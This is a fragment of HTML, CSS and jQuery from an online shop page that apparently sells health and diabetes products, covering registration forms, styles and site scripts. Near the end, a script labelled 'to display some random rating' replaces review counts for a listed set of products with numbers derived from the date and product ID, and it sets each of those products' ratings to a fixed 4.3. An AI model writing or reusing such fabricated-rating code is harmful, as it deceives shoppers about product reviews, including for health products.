						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="28a2749231" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/glucose-levels/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"16e7069ae3","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769273866" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/think-diabetes-10-symptoms-watch.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/think-diabetes-10-symptoms-watch.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
